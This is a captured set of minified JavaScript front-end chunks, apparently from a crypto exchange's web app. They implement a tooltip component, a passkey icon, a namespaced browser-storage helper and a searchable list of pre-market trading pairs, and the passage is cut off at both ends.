n;let{children:o,label:b,opened:w,defaultOpened:_,arrowPosition:k="side",withArrow:C=!0,arrowOffset:R=12,arrowSize:S=11.5,position:T,offset:L=2,floatingStrategy:U="absolute",inline:ee,enterDelay:et=100,leaveDelay:en=100,keepMounted:er,withinPortal:eo=!0,zIndex:el=300,onClose:ea,withClose:ei=!0,events:eu={focus:!1,hover:!0,touch:!1},shiftOffset:ec,multiline:es,disabled:ef,style:ed,styles:ev,className:em,classNames:ep,onMouseEnter:eg,onMouseLeave:ey,onMouseEnterTooltip:eb,onMouseLeaveTooltip:eh}=e,eE=(0,q.y)({props:e,name:"Tooltip",classes:X,style:ed,styles:ev,className:em,classNames:ep,varsResolver:$}),ew="boolean"==typeof w,[e_,ek]=(0,r.useState)(_||!1),eC=ew?w:e_,eR=(0,r.useRef)(null),eS=(0,r.useRef)(null),ex=()=>{ef||(eS.current&&(clearTimeout(eS.current),eS.current=null),eR.current=setTimeout(()=>{ew||ek(!0),eD()},et))},eT=()=>{ef||(eR.current&&(clearTimeout(eR.current),eR.current=null),eS.current=setTimeout(()=>{ew||ek(!1)},en))};(0,r.useEffect)(()=>()=>{eR.current&&clearTimeout(eR.current),eS.current&&clearTimeout(eS.current)},[]);let eL=(0,r.useRef)(null),{x:eN,y:eO,refs:eM,placement:eA,middlewareData:eP,strategy:eI,context:eZ,update:eD}=function(e){void 0===e&&(e={});let{nodeId:t}=e,n=function(e){let{open:t=!1,onOpenChange:n,elements:o}=e,l=x(),a=r.useRef({}),[i]=r.useState(()=>(function(){let e=new Map;return{emit(t,n){var r;null==(r=e.get(t))||r.forEach(e=>e(n))},on(t,n){e.has(t)||e.set(t,new Set),e.get(t).add(n)},off(t,n){var r;null==(r=e.get(t))||r.delete(n)}}})()),u=null!=N(),[c,s]=r.useState(o.reference),f=h((e,t,r)=>{a.current.openEvent=e?t:void 0,i.emit("openchange",{open:e,event:t,reason:r,nested:u}),null==n||n(e,t,r)}),d=r.useMemo(()=>({setPositionReference:s}),[]),v=r.useMemo(()=>({reference:c||o.reference||null,floating:o.floating||null,domReference:o.reference}),[c,o.reference,o.floating]);return r.useMemo(()=>({dataRef:a,open:t,onOpenChange:f,elements:v,events:i,floatingId:l,refs:d}),[t,f,v,i,l,d])}({...e,elements:{reference:null,floating:null,...e.elements}}),o=e.rootContext||n,l=o.elements,[i,u]=r.useState(null),[c,s]=r.useState(null),f=(null==l?void 0:l.domReference)||i,d=r.useRef(null),v=O();g(()=>{f&&(d.current=f)},[f]);let m=(0,E.YF)({...e,elements:{...l,...c&&{reference:c}}}),p=r.useCallback(e=>{let t=(0,a.kK)(e)?{getBoundingClientRect:()=>e.getBoundingClientRect(),getClientRects:()=>e.getClientRects(),contextElement:e}:e;s(t),m.refs.setReference(t)},[m.refs]),y=r.useCallback(e=>{((0,a.kK)(e)||null===e)&&(d.current=e,u(e)),((0,a.kK)(m.refs.reference.current)||null===m.refs.reference.current||null!==e&&!(0,a.kK)(e))&&m.refs.setReference(e)},[m.refs]),b=r.useMemo(()=>({...m.refs,setReference:y,setPositionReference:p,domReference:d}),[m.refs,y,p]),w=r.useMemo(()=>({...m.elements,domReference:f}),[m.elements,f]),_=r.useMemo(()=>({...m,...o,refs:b,elements:w,nodeId:t}),[m,b,w,t,o]);return g(()=>{o.dataRef.current.floatingContext=_;let e=null==v?void 0:v.nodesRef.current.find(e=>e.id===t);e&&(e.context=_)}),r.useMemo(()=>({...m,context:_,refs:b,elements:w}),[m,b,w,_])}({open:eC,onOpenChange:e=>{ew||ek(e)},placement:T||"top",strategy:U,middleware:[ee?(0,E.Qo)():null,(0,E.cv)(L+(C?8:6)),(0,E.RR)(),(0,E.uY)({padding:16}),C?(0,E.x7)({element:eL,padding:-2}):null].filter(Boolean)}),{getReferenceProps:eK,getFloatingProps:eB}=function(e){void 0===e&&(e=[]);let t=e.map(e=>null==e?void 0:e.reference),n=e.map(e=>null==e?void 0:e.floating),o=e.map(e=>null==e?void 0:e.item),l=r.useCallback(t=>W(t,e,"reference"),t),a=r.useCallback(t=>W(t,e,"floating"),n),i=r.useCallback(t=>W(t,e,"item"),o);return r.useMemo(()=>({getReferenceProps:l,getFloatingProps:a,getItemProps:i}),[l,a,i])}([function(e,t){void 0===t&&(t={});let{open:n,onOpenChange:o,dataRef:l,events:i,elements:u}=e,{enabled:s=!0,delay:f=0,handleClose:v=null,mouseOnly:m=!1,restMs:b=0,move:E=!0}=t,w=O(),_=N(),k=y(v),C=y(f),R=y(n),S=y(b),x=r.useRef(),T=r.useRef(-1),L=r.useRef(),M=r.useRef(-1),D=r.useRef(!0),K=r.useRef(!1),B=r.useRef(()=>{}),j=r.useRef(!1),z=r.useCallback(()=>{var e;let t=null==(e=l.current.openEvent)?void 0:e.type;return(null==t?void 0:t.includes("mouse"))&&"mousedown"!==t},[l]);r.useEffect(()=>{if(s)return i.on("openchange",e),()=>{i.off("openchange",e)};function e(e){let{open:t}=e;t||(A(T),A(M),D.current=!0,j.current=!1)}},[s,i]),r.useEffect(()=>{if(!s||!k.current||!n)return;function e(e){z()&&o(!1,e,"hover")}let t=d(u.floating).documentElement;return t.addEventListener("mouseleave",e),()=>{t.removeEventListener("mouseleave",e)}},[u.floating,n,o,s,k,z]);let W=r.useCallback(function(e,t,n){void 0===t&&(t=!0),void 0===n&&(n="hover");let r=I(C.current,"close",x.current);r&&!L.current?(A(T),T.current=window.setTimeout(()=>o(!1,e,n),r)):t&&(A(T),o(!1,e,n))},[C,o]),F=h(()=>{B.current(),L.current=void 0}),V=h(()=>{if(K.current){let e=d(u.floating).body;e.style.pointerEvents="",e.removeAttribute(P),K.current=!1}}),H=h(()=>!!l.current.openEvent&&["click","mousedown"].includes(l.current.openEvent.type));r.useEffect(()=>{if(s&&(0,a.kK)(u.domReference)){let o=u.domReference,l=u.floating;return n&&o.addEventListener("mouseleave",r),E&&o.addEventListener("mousemove",e,{once:!0}),o.addEventListener("mouseenter",e),o.addEventListener("mouseleave",t),l&&(l.addEventListener("mouseleave",r),l.addEventListener("mouseenter",i),l.addEventListener("mouseleave",f)),()=>{n&&o.removeEventListener("mouseleave",r),E&&o.removeEventListener("mousemove",e),o.removeEventListener("mouseenter",e),o.removeEventListener("mouseleave",t),l&&(l.removeEventListener("mouseleave",r),l.removeEventListener("mouseenter",i),l.removeEventListener("mouseleave",f))}}function e(e){if(A(T),D.current=!1,m&&!p(x.current)||Z(S.current)>0&&!I(C.current,"open"))return;let t=I(C.current,"open",x.current);t?T.current=window.setTimeout(()=>{R.current||o(!0,e,"hover")},t):n||o(!0,e,"hover")}function t(e){if(H())return void V();B.current();let t=d(u.floating);if(A(M),j.current=!1,k.current&&l.current.floatingContext){n||A(T),L.current=k.current({...l.current.floatingContext,tree:w,x:e.clientX,y:e.clientY,onClose(){V(),F(),H()||W(e,!0,"safe-polygon")}});let r=L.current;return t.addEventListener("mousemove",r),void(B.current=()=>{t.removeEventListener("mousemove",r)})}"touch"===x.current&&c(u.floating,e.relatedTarget)||W(e)}function r(e){H()||l.current.floatingContext&&(null==k.current||k.current({...l.current.floatingContext,tree:w,x:e.clientX,y:e.clientY,onClose(){V(),F(),H()||W(e)}})(e))}function i(){A(T)}function f(e){H()||W(e,!1)}},[u,s,e,m,E,W,F,V,o,n,R,w,C,k,l,H,S]),g(()=>{var e,t;if(s&&n&&null!=(e=k.current)&&e.__options.blockPointerEvents&&z()){K.current=!0;let e=u.floating;if((0,a.kK)(u.domReference)&&e){let n=d(u.floating).body;n.setAttribute(P,"");let r=u.domReference,o=null==w||null==(t=w.nodesRef.current.find(e=>e.id===_))||null==(t=t.context)?void 0:t.elements.floating;return o&&(o.style.pointerEvents=""),n.style.pointerEvents="none",r.style.pointerEvents="auto",e.style.pointerEvents="auto",()=>{n.style.pointerEvents="",r.style.pointerEvents="",e.style.pointerEvents=""}}}},[s,n,_,u,w,k,z]),g(()=>{n||(x.current=void 0,j.current=!1,F(),V())},[n,F,V]),r.useEffect(()=>()=>{F(),A(T),A(M),V()},[s,u.domReference,F,V]);let X=r.useMemo(()=>{function e(e){x.current=e.pointerType}return{onPointerDown:e,onPointerEnter:e,onMouseMove(e){let{nativeEvent:t}=e;function r(){D.current||R.current||o(!0,t,"hover")}m&&!p(x.current)||n||0===Z(S.current)||j.current&&e.movementX**2+e.movementY**2<2||(A(M),"touch"===x.current?r():(j.current=!0,M.current=window.setTimeout(r,Z(S.current))))}}},[m,o,n,R,S]);return r.useMemo(()=>s?{reference:X}:{},[s,X])}(eZ,{enabled:(null==eu?void 0:eu.hover)&&!ef,mouseOnly:!(null!=eu&&eu.touch)}),function(e,t){void 0===t&&(t={});let{open:n,onOpenChange:o,dataRef:l,elements:{domReference:i}}=e,{enabled:u=!0,event:c="click",toggle:s=!0,ignoreMouse:f=!1,keyboardHandlers:d=!0,stickIfOpen:m=!0}=t,g=r.useRef(),y=r.useRef(!1),b=r.useMemo(()=>({onPointerDown(e){g.current=e.pointerType},onMouseDown(e){let t=g.current;0===e.button&&"click"!==c&&(p(t,!0)&&f||(!n||!s||l.current.openEvent&&m&&"mousedown"!==l.current.openEvent.type?(e.preventDefault(),o(!0,e.nativeEvent,"click")):o(!1,e.nativeEvent,"click")))},onClick(e){let t=g.current;"mousedown"===c&&g.current?g.current=void 0:p(t,!0)&&f||(!n||!s||l.current.openEvent&&m&&"click"!==l.current.openEvent.type?o(!0,e.nativeEvent,"click"):o(!1,e.nativeEvent,"click"))},onKeyDown(e){g.current=void 0,e.defaultPrevented||!d||D(e)||(" "!==e.key||v(i)||(e.preventDefault(),y.current=!0),(0,a.Re)(e.target)&&"A"===e.target.tagName||"Enter"===e.key&&o(!n||!s,e.nativeEvent,"click"))},onKeyUp(e){e.defaultPrevented||!d||D(e)||v(i)||" "===e.key&&y.current&&(y.current=!1,o(!n||!s,e.nativeEvent,"click"))}}),[l,i,c,f,d,o,n,m,s]);return r.useMemo(()=>u?{reference:b}:{},[u,b])}(eZ,{enabled:!1}),function(e,t){void 0===t&&(t={});let{open:n,onOpenChange:o,events:l,dataRef:i,elements:f}=e,{enabled:m=!0,visibleOnly:p=!0}=t,g=r.useRef(!1),y=r.useRef(-1),b=r.useRef(!0);r.useEffect(()=>{if(!m)return;let e=(0,a.Jj)(f.domReference);function t(){!n&&(0,a.Re)(f.domReference)&&f.domReference===u(d(f.domReference))&&(g.current=!0)}function r(){b.current=!0}function o(){b.current=!1}return e.addEventListener("blur",t),z()&&(e.addEventListener("keydown",r,!0),e.addEventListener("pointerdown",o,!0)),()=>{e.removeEventListener("blur",t),z()&&(e.removeEventListener("keydown",r,!0),e.removeEventListener("pointerdown",o,!0))}},[f.domReference,n,m]),r.useEffect(()=>{if(m)return l.on("openchange",e),()=>{l.off("openchange",e)};function e(e){let{reason:t}=e;"reference-press"!==t&&"escape-key"!==t||(g.current=!0)}},[l,m]),r.useEffect(()=>()=>{A(y)},[]);let h=r.useMemo(()=>({onMouseLeave(){g.current=!1},onFocus(e){if(g.current)return;let t=s(e.nativeEvent);if(p&&(0,a.kK)(t)){if(z()&&!e.relatedTarget){if(!b.current&&!v(t))return}else if(!function(e){if(!e||(function(){let e=navigator.userAgentData;return e&&Array.isArray(e.brands)?e.brands.map(e=>{let{brand:t,version:n}=e;return t+"/"+n}).join(" "):navigator.userAgent})().includes("jsdom/"))return!0;try{return e.matches(":focus-visible")}catch(e){return!0}}(t))return}o(!0,e.nativeEvent,"focus")},onBlur(e){g.current=!1;let t=e.relatedTarget,n=e.nativeEvent,r=(0,a.kK)(t)&&t.hasAttribute(M("focus-guard"))&&"outside"===t.getAttribute("data-type");y.current=window.setTimeout(()=>{var e;let l=u(f.domReference?f.domReference.ownerDocument:document);(t||l!==f.domReference)&&(c(null==(e=i.current.floatingContext)?void 0:e.refs.floating.current,l)||c(f.domReference,l)||r||o(!1,n,"focus"))})}}),[i,f.domReference,o,p]);return r.useMemo(()=>m?{reference:h}:{},[m,h])}(eZ,{enabled:(null==eu?void 0:eu.focus)&&!ef,visibleOnly:!0}),function(e,t){var n,o;void 0===t&&(t={});let{open:l,elements:a,floatingId:u}=e,{enabled:c=!0,role:s="dialog"}=t,f=x(),d=(null==(n=a.domReference)?void 0:n.id)||f,v=r.useMemo(()=>{var e,t;return(null==(e=(t=a.floating)?t.hasAttribute(i)?t:t.querySelector("["+i+"]")||t:null)?void 0:e.id)||u},[a.floating,u]),m=null!=(o=F.get(s))?o:s,p=null!=N(),g=r.useMemo(()=>"tooltip"===m||"label"===s?{["aria-"+("label"===s?"labelledby":"describedby")]:l?v:void 0}:{"aria-expanded":l?"true":"false","aria-haspopup":"alertdialog"===m?"dialog":m,"aria-controls":l?v:void 0,..."listbox"===m&&{role:"combobox"},..."menu"===m&&{id:d},..."menu"===m&&p&&{role:"menuitem"},..."select"===s&&{"aria-autocomplete":"none"},..."combobox"===s&&{"aria-autocomplete":"list"}},[m,v,p,l,d,s]),y=r.useMemo(()=>{let e={id:v,...m&&{role:m}};return"tooltip"===m||"label"===s?e:{...e,..."menu"===m&&{"aria-labelledby":d}}},[m,v,d,s]),b=r.useCallback(e=>{let{active:t,selected:n}=e,r={role:"option",...t&&{id:v+"-fui-option"}};switch(s){case"select":return{...r,"aria-selected":t&&n};case"combobox":return{...r,"aria-selected":n}}return{}},[v,s]);return r.useMemo(()=>c?{reference:g,floating:y,item:b}:{},[c,g,y,b])}(eZ,{role:"tooltip"}),function(e,t){void 0===t&&(t={});let{open:n,onOpenChange:o,elements:l,dataRef:i}=e,{enabled:u=!0,escapeKey:v=!0,outsidePress:p=!0,outsidePressEvent:g="pointerdown",referencePress:y=!1,referencePressEvent:b="pointerdown",ancestorScroll:E=!1,bubbles:w,capture:_}=t,k=O(),C=h("function"==typeof p?p:()=>!1),R="function"==typeof p?C:p,S=r.useRef(!1),x=r.useRef(!1),{escapeKey:T,outsidePress:L}=j(w),{escapeKey:N,outsidePress:A}=j(_),P=r.useRef(!1),I=h(e=>{var t;if(!n||!u||!v||"Escape"!==e.key||P.current)return;let r=null==(t=i.current.floatingContext)?void 0:t.nodeId,l=k?m(k.nodesRef.current,r):[];if(!T&&(e.stopPropagation(),l.length>0)){let e=!0;if(l.forEach(t=>{var n;null==(n=t.context)||!n.open||t.context.dataRef.current.__escapeKeyBubbles||(e=!1)}),!e)return}o(!1,"nativeEvent"in e?e.nativeEvent:e,"escape-key")}),Z=h(e=>{var t;let n=()=>{var t;I(e),null==(t=s(e))||t.removeEventListener("keydown",n)};null==(t=s(e))||t.addEventListener("keydown",n)}),D=h(e=>{var t;let n=S.current;S.current=!1;let r=x.current;if(x.current=!1,"click"===g&&r||n||"function"==typeof R&&!R(e))return;let u=s(e),v="["+M("inert")+"]",p=d(l.floating).querySelectorAll(v),y=(0,a.kK)(u)?u:null;for(;y&&!(0,a.Py)(y);){let e=(0,a.Ow)(y);if((0,a.Py)(e)||!(0,a.kK)(e))break;y=e}if(p.length&&(0,a.kK)(u)&&!u.matches("html,body")&&!c(u,l.floating)&&Array.from(p).every(e=>!c(y,e)))return;if((0,a.Re)(u)&&F){let t=(0,a.Py)(u),n=(0,a.Dx)(u),r=/auto|scroll/,o=t||r.test(n.overflowX),l=t||r.test(n.overflowY),i=o&&u.clientWidth>0&&u.scrollWidth>u.clientWidth,c=l&&u.clientHeight>0&&u.scrollHeight>u.clientHeight,s="rtl"===n.direction,f=c&&(s?e.offsetX<=u.offsetWidth-u.clientWidth:e.offsetX>u.clientWidth),d=i&&e.offsetY>u.clientHeight;if(f||d)return}let b=null==(t=i.current.floatingContext)?void 0:t.nodeId,h=k&&m(k.nodesRef.current,b).some(t=>{var n;return f(e,null==(n=t.context)?void 0:n.elements.floating)});if(f(e,l.floating)||f(e,l.domReference)||h)return;let E=k?m(k.nodesRef.current,b):[];if(E.length>0){let e=!0;if(E.forEach(t=>{var n;null==(n=t.context)||!n.open||t.context.dataRef.current.__outsidePressBubbles||(e=!1)}),!e)return}o(!1,e,"outside-press")}),z=h(e=>{var t;let n=()=>{var t;D(e),null==(t=s(e))||t.removeEventListener(g,n)};null==(t=s(e))||t.addEventListener(g,n)});r.useEffect(()=>{if(!n||!u)return;i.current.__escapeKeyBubbles=T,i.current.__outsidePressBubbles=L;let e=-1;function t(e){o(!1,e,"ancestor-scroll")}function r(){window.clearTimeout(e),P.current=!0}function c(){e=window.setTimeout(()=>{P.current=!1},(0,a.Pf)()?5:0)}let s=d(l.floating);v&&(s.addEventListener("keydown",N?Z:I,N),s.addEventListener("compositionstart",r),s.addEventListener("compositionend",c)),R&&s.addEventListener(g,A?z:D,A);let f=[];return E&&((0,a.kK)(l.domReference)&&(f=(0,a.Kx)(l.domReference)),(0,a.kK)(l.floating)&&(f=f.concat((0,a.Kx)(l.floating))),!(0,a.kK)(l.reference)&&l.reference&&l.reference.contextElement&&(f=f.concat((0,a.Kx)(l.reference.contextElement)))),(f=f.filter(e=>{var t;return e!==(null==(t=s.defaultView)?void 0:t.visualViewport)})).forEach(e=>{e.addEventListener("scroll",t,{passive:!0})}),()=>{v&&(s.removeEventListener("keydown",N?Z:I,N),s.removeEventListener("compositionstart",r),s.removeEventListener("compositionend",c)),R&&s.removeEventListener(g,A?z:D,A),f.forEach(e=>{e.removeEventListener("scroll",t)}),window.clearTimeout(e)}},[i,l,v,R,g,n,o,E,u,T,L,I,N,Z,D,A,z]),r.useEffect(()=>{S.current=!1},[R,g]);let W=r.useMemo(()=>({onKeyDown:I,...y&&{[K[b]]:e=>{o(!1,e.nativeEvent,"reference-press")},..."click"!==b&&{onClick(e){o(!1,e.nativeEvent,"reference-press")}}}}),[I,o,y,b]),F=r.useMemo(()=>({onKeyDown:I,onMouseDown(){x.current=!0},onMouseUp(){x.current=!0},[B[g]]:()=>{S.current=!0}}),[I,g]);return r.useMemo(()=>u?{reference:W,floating:F}:{},[u,W,F])}(eZ,{enabled:!ew})]),{x:ej,y:ez}=null!==(n=eP.arrow)&&void 0!==n?n:{},[eW,eF]=(0,r.useState)(0);if((0,r.useEffect)(()=>{if(eC)return eM.reference.current&&eM.floating.current?(0,J.Me)(eM.reference.current,eM.floating.current,eD):void 0},[eC,eW,eM.reference,eM.floating,eD]),(0,Q.l)(()=>{eF(e=>e+1)},[eC]),!(0,V.kK)(o))throw Error("[Tooltip] children should be a valid element or component.");let eV=function(e){let t=r.useRef(void 0),n=r.useCallback(t=>{let n=e.map(e=>{if(null!=e){if("function"==typeof e){let n=e(t);return"function"==typeof n?n:()=>{e(null)}}return e.current=t,()=>{e.current=null}}});return()=>{n.forEach(e=>null==e?void 0:e())}},e);return r.useMemo(()=>e.every(e=>null==e)?null:e=>{t.current&&(t.current(),t.current=void 0),null!=e&&(t.current=n(e))},e)}([eM.setReference,(0,V.CA)(o),t]),eH=o.props,eX=(0,r.cloneElement)(o,{...eH,...eK({ref:eV,onMouseEnter:e=>{var t;null===(t=eH.onMouseEnter)||void 0===t||t.call(eH,e),null==eg||eg(),ex()},onMouseLeave:e=>{var t;null===(t=eH.onMouseLeave)||void 0===t||t.call(eH,e),null==ey||ey(),eT()},onFocus:e=>{var t;null===(t=eH.onFocus)||void 0===t||t.call(eH,e),ex()},onBlur:e=>{var t;null===(t=eH.onBlur)||void 0===t||t.call(eH,e),eT()}})}),[eG,eU]=(0,r.useState)(eC);(0,r.useEffect)(()=>{if(eC&&!eG)eU(!0);else if(!eC&&eG&&!er){let e=setTimeout(()=>eU(!1),en);return()=>clearTimeout(e)}return()=>{}},[eC,eG,er,en]);let eY={},[eq,eJ="center"]=eA.split("-");if(C){let e={};"left"===eq||"right"===eq?(e="center"===eJ||"center"===k?{top:ez}:"end"===eJ?{bottom:R}:"start"===eJ?{top:R}:{},"left"===eq?e.right=-S/2+2:e.left=-S/2+2,e.transform="rotate(135deg) skew(8deg, 8deg)"):(e="center"===eJ||"center"===k?{left:ej}:"end"===eJ?{"--gui-tooltip-end-arrow-offset":(0,H.vl)("w",R)}:"start"===eJ?{"--gui-tooltip-start-arrow-offset":(0,H.vl)("w",R)}:{},"top"===eq?e.bottom=-S/2+2:e.top=-S/2+2,e.transform="rotate(45deg) skew(8deg, 8deg)"),eY={position:"absolute",width:S,height:S,backgroundColor:"inherit",...e}}let eQ={position:eI,top:null!=eO?eO:"",left:null!=eN?eN:"",zIndex:el,opacity:eC?1:0,transition:"opacity ".concat(en,"ms ease-in-out"),pointerEvents:eC?"auto":"none",display:eC||er?"block":"none",...void 0!==ec?{"--gui-tooltip-shift-offset":(0,H.vl)("w",ec)}:{}},e$=eG?r.createElement("div",{ref:eM.setFloating,"data-with-close":!!ea&&ei||void 0,"data-multiline":es||void 0,"data-side":eq,"data-sub-placement":eJ,...eB({ref:eM.setFloating,className:(0,Y.W)(eE("tooltip").className,em),style:{...eQ,...eE("tooltip").style}}),onMouseEnter:eb,onMouseLeave:eh},b,C&&r.createElement("div",{ref:eL,"data-side":eq,"data-sub-placement":eJ,...eE("arrow"),style:{...eY,...eE("arrow").style}}),!!ea&&ei&&r.createElement(G.J,{size:"var(--gui-tooltip-close-size)",...eE("close"),onClick:ea},r.createElement("svg",{viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.createElement("path",{d:"M2.5 9.5L6 6M9.5 2.5L6 6M6 6L9.5 9.5M6 6L2.5 2.5",stroke:"currentColor",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"})))):null;return eo?"undefined"==typeof window?o:r.createElement(r.Fragment,null,eX,(0,l.createPortal)(e$,document.body)):r.createElement(r.Fragment,null,eX,e$)})},47227:function(e,t,n){n.d(t,{RM:function(){return r}});let r=(0,n(41603).GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Passkey","data-icon-group":"GateUserCenter","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M512 472.917333a170.666667 170.666667 0 1 0 0-341.333333 170.666667 170.666667 0 0 0 0 341.333333zM554.666667 554.666667H373.973333A203.306667 203.306667 0 0 0 170.666667 757.973333v70.272a42.666667 42.666667 0 0 0 42.666666 42.666667h426.666667V725.333333a213.034667 213.034667 0 0 1-85.333333-170.666666zM896 554.666667a128.042667 128.042667 0 0 1-90.794667 122.496L853.333333 725.333333l-42.666666 42.666667 42.666666 42.666667-74.837333 85.333333L725.333333 832v-156.586667A128.042667 128.042667 0 1 1 896 554.666667z m-128 42.666666a42.666667 42.666667 0 1 0 0-85.333333 42.666667 42.666667 0 0 0 0 85.333333z",fill:{colorIndex:0}},child:[]}]})},5818:function(e,t,n){function r(e,t,n){return(r=i()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var o=new(Function.bind.apply(e,r));return n&&l(o,n.prototype),o}).apply(null,arguments)}function o(e){return(o=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function l(e,t){return(l=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function a(e){var t="function"==typeof Map?new Map:void 0;return(a=function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return r(e,arguments,o(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),l(n,e)})(e)}function i(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(i=function(){return!!e})()}n.d(t,{k:function(){return v}});var u=function(e){function t(){var e,n,r;return!function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}(this,t),e=t,n=arguments,e=o(e),(r=i()?Reflect.construct(e,n||[],o(this).constructor):e.apply(this,n))&&("object"==(r&&"undefined"!=typeof Symbol&&r.constructor===Symbol?"symbol":typeof r)||"function"==typeof r)?r:function(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(this)}return!function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&l(e,t)}(t,e),t}(a(Error));function c(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s=function(){var e;function t(e,n){var r=this;!function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}(this,t),c(this,"namespace",void 0),c(this,"storage",void 0),c(this,"key",void 0),c(this,"clear",void 0),c(this,"getItem",void 0),c(this,"removeItem",void 0),this.namespace=e,this.storage=n,this.key=function(e){return r.getKeys()[e]},this.clear=function(){r.getKeys().forEach(function(e){r.storage.removeItem(r.getFullKey(e))})},this.getItem=function(e){return r.storage.getItem(r.getFullKey(e))},this.removeItem=function(e){return r.storage.removeItem(r.getFullKey(e))}}return e=[{key:"getFullKey",value:function(e){return"".concat(this.namespace,"::").concat(e)}},{key:"getKeys",value:function(){for(var e=this.storage.length,t=[],n=0;n<e;n++){var r=this.storage.key(n);r&&r.startsWith("".concat(this.namespace,"::"))&&t.push(r.replace("".concat(this.namespace,"::"),""))}return t}},{key:"length",get:function(){return this.getKeys().length}},{key:"setItem",value:function(e,t){if("string"!=typeof e||!e)throw new u("key 必须为字符串类型");return this.storage.setItem(this.getFullKey(e),t)}}],function(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}(t.prototype,e),t}(),f=new Map,d=function(e,t){f.has(t)||f.set(t,{});var n=f.get(t);return n[e]||(n[e]=new s(e,t)),n[e]},v=function(e){var t,n;if("string"!=typeof(null==e?void 0:e.namespace)||!(null==e?void 0:e.namespace))throw new u("`createIsolatedStorage` 必须传入命名空间.");if(t=null==e?void 0:e.storage,null!=(n=Storage)&&"undefined"!=typeof Symbol&&n[Symbol.hasInstance]?!n[Symbol.hasInstance](t):!(t instanceof n))throw new u("`createIsolatedStorage` 必须传入正确Storage实例.");return d(e.namespace,e.storage)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-75566347-c6f6e65311aba4b6.js
body_size: 13562
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2647],{82795:function(e,t,n){n.r(t),n.d(t,{default:function(){return m}});var a=n(97458),i=n(71641),o=n(95513),r=n(60801),l=n(37667),c=n(13540),s=n(63841),d=n(46985),u=n(85226),p=n(41047),h=n(11612),x=n(46549),v=n(16678);let m=(0,l.memo)(e=>{let{isLoading:t=!1,tabMenus:n,listData:m,...g}=e,{isTradePage:f}=(0,u.Ew)(),{isAr:j}=(0,o.b)(),b=(0,d.oj)(),[C,y]=(0,l.useState)(""),[w,k]=(0,l.useState)(h.XA.pre_market),N=(0,l.useMemo)(()=>(m[w]||[]).filter(e=>{let t=(null==e?void 0:e.market)||(null==e?void 0:e.currency),n=null==C?void 0:C.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return(null==t?void 0:t.toLowerCase().match(new RegExp(null==n?void 0:n.toLowerCase())))!=null}),[m,w,C]),_=(0,l.useCallback)(e=>{let t="".concat(b,"/pre-market/").concat(e.toUpperCase());window.open(t,"_self")},[b]),S=(0,l.useCallback)(e=>{let{index:n,key:o,style:l}=e,d={...l,height:49};if(t)return(0,a.jsxs)(i.O,{style:d,children:[(0,a.jsx)("div",{}),(0,a.jsx)("div",{})]},o);let{currency:u,market:h="",full_name:x,tags:m}=N[n],g=h||u;return(0,a.jsx)(p.Pl,{style:d,onClick:()=>_(u),children:(0,a.jsxs)(p.ah,{$isAr:j,children:[(0,a.jsxs)(p.Fo,{$isAr:j,children:[(0,a.jsx)(r.s,{width:24,height:24,unoptimized:!0,style:{color:"#fff",borderRadius:"50%",marginRight:j?"unset":"8px",marginLeft:j?"8px":"unset"},coin:u}),(0,a.jsxs)(p.$D,{$isAr:j,children:[(0,a.jsxs)("div",{className:v.Z.title,children:[(0,a.jsx)("span",{children:g}),(0,a.jsxs)(a.Fragment,{children:[m&&m.includes("hot")&&(0,a.jsx)(s.gx,{children:"Hot"}),m&&m.includes("new")&&(0,a.jsx)(s.gx,{children:"New"})]})]}),(0,a.jsx)("span",{children:x})]})]}),(0,a.jsx)(p.DG,{$isAr:j,children:(0,a.jsx)(c.default,{code:f?"icon-12px-zhengque":"icon-16px-jiantou-you"})})]})},o)},[t,N,j,f,_]),I=(0,l.useCallback)(e=>{k(e)},[]);return(0,a.jsx)(x.Z,{tabMenus:n,currTab:w,dataSource:N,searchInputVal:C,handleSearchInputVal:y,onTabChange:I,rowRenderer:S,needShowViewMoreNode:!0,viewMoreNodeHref:e=>h.XA[e],...g})})},46549:function(e,t,n){n.d(t,{Z:function(){return m}});var a=n(97458),i=n(27280),o=n(78274),r=n(17414),l=n(19852),c=n(37667),s=n(69279),d=n(71365),u=n(63544),p=n(95997),h=n(13540),x=n(16678);let v={tabButton:"tabButton-gnFngE",navTitleWrap:"navTitleWrap-wk7DRG",navArrowSvg:"navArrowSvg-nu3FvB",secondNavCardItem:"secondNavCardItem-Ew0us1",secondNavCardItemActive:"secondNavCardItemActive-eB8p6L",selectIcon:"selectIcon-uu2zun",dropDown:"dropDown-Pf1lCq",dropDownListWrapper:"dropDownListWrapper-Qz8FVI secondNavCard-htqncN"},m=(0,c.memo)(function(e){var 